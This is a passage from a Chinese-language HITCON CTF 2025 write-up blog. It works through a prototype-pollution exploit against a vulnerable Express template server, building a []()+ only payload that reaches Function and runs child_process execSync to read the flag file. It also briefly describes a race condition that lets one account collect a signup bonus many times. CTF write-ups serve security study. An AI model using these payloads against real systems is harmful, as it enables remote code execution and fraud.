} else {
try {
return eval(code);
} catch (e) {
console.log(e)
return "???"
}
}
});
}

const clone = (target, result = {}) => {
for (const [key, value] of Object.entries(target)) {
/* What is the point of number key? */
if (key.toString().match(/\d/)) continue
if (value && typeof value == "object") {
if (!(key in result)) result[key] = {};
clone(value, result[key]);
} else {
result[key] = value;
}
}
return result;
};

app.post("/render", (req, res) => {
let template = req.body.template ?? ""
let context = {}
if (req.body.context)
context = clone(JSON.parse(req.body.context))

res.send(renderTemplate(template, context))
})

app.get("/", (req, res) => {
res.sendFile("index.html", { root: __dirname })
})

app.listen(48763, () => {
console.log("servert started");
})

這邊的解法如下,目標是任意執行 JavaScript。所以打算先拿到 JavaScript 的 Function(funciton constructor)

先用 [] 拿到陣列

1
[]

接著拿到陣列的空字串屬性 []['']

1
[][[]]

可以來看看上面的為什麼會等價於 []['']

a[b] 相當於 a[ToPropertyKey(b)]。所以 [][[]] 相當於 [][ToPropertyKey([])]。而 ToPropertyKey([])'' 空字串。所以我們現在可以存取 陣列的空字串屬性了(只用 [] 這兩個字元)

記得我們還有 prototype pollution 可以使用,可以把 空字串屬性,污染成我們想要的東西。我們可以這樣污染空字串屬性

1
{"__proto__":{"":"constructor"}}

這樣會有這種效果,可以拿到 `’constructor’

1
2
> [][[]]
'constructor'

拿到 `’constructor’ 字串,就表示我們可以來拿 陣列 的 constructor,也就是可以造出陣列的函數。

1
2
> []['constructor']
ƒ Array() { [native code] }

而可以造出陣列函數的東西,是個函數。那函數的 constructor 是什麼呢,當然就是能造出函式的 function constructor 了

1
2
> []['constructor']['constructor']
ƒ Function() { [native code] }

拿到 Function 能做什麼呢,可以拿來從字串造出 函數,比如

1
2
3
4
5
> Function('console.log("ching")')
ƒ anonymous(
) {
console.log("ching")
}

所以只要呼叫這個造出來的函式,就會執行函式裡面的程式碼

1
2
3
> Function('console.log("ching")')()
ching
undefined

總結一下,目前用了 [](),可以造出 Function,並執行起來。只是我們還需要 function body。

我們可以把 Function 加上 [],取得字串 'function Function() { [native code] }'

a + bToPrimitive(a)ToPrimitive(b) 其中一個是字串時,等於 ToString(a)+ToString(b)

1
2
> Function + []
'function Function() { [native code] }'

我們可以把 'function Function() { [native code] }' 屬性值污染成 "console.log('ching')"

1
{"__proto__":{"":"constructor", "function Function() { [native code] }": "console.log('ching')"}}

這樣可以得到任意指定字串了

1
2
> []["function Function() { [native code] }"]
"console.log('ching')"

所以把上面那些和在一起,一步一步推出我們的 payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Function("console.log('ching')")()

// 把 Function 換成 []['constructor']['constructor']
[]['constructor']['constructor']("console.log('ching')")()

// 把 "console.log('ching')" 換成 []["function Function() { [native code] }"]
[]['constructor']['constructor']([]["function Function() { [native code] }"])()

// 把 'consturctor' 換成 [][[]]
[][[][[]]][[][[]]]([]["function Function() { [native code] }"])()

// 把 "function Function() { [native code] }" 換成 Function + []
[][[][[]]][[][[]]]([][Function+[]])()

// 把 Function 換成 []['constructor']['constructor']
[][[][[]]][[][[]]]([][[]['constructor']['constructor']+[]])()

// 把 'constructor' 換成 [][[]]
[][[][[]]][[][[]]]([][[][[][[]]][[][[]]]+[]])()

可以看到,只需要 []()+ 就可以任意執行程式碼了。這邊使用這個 payload 來讀 flag,可以拿到回顯。

1
global.process.mainModule.constructor._load('child_process').execSync('cat+/fl*').toString()

[web] Daemon Slayer

題目基本上拿到夠多錢就能買 flag,而題目的註冊帳號的流程如下

  1. 檢查使用者是否存在
  2. 註冊使用者帳戶
  3. 給使用者初始禮金

這些步驟沒有 atomic,表示可以 race 多次來領取很多初始禮金。具體如下:

一次同時註冊很多個相同 username 的帳戶即可。

在上面三個步驟中,只要還沒有任何 request 跑到 步驟 3,步驟 1 的檢查一定會過。所以只要有多個 request 成功通過 步驟 1,就可以重複領取初始禮金。可以拿到足夠的錢買 flag。

可以透過 BurpSuite 的 last-byte synchronization 來穩定同時送出多個請求,不過這邊用 python 開多 thread 就夠了。

  • Title: HITCON CTF 2025
  • Author: Ching367436
  • Created at : 2025-10-20 11:45:50
  • Link: https://blog.ching367436.me/hitcon-ctf-2025/
  • License: This work is licensed under CC BY-NC-SA 4.0.
Comments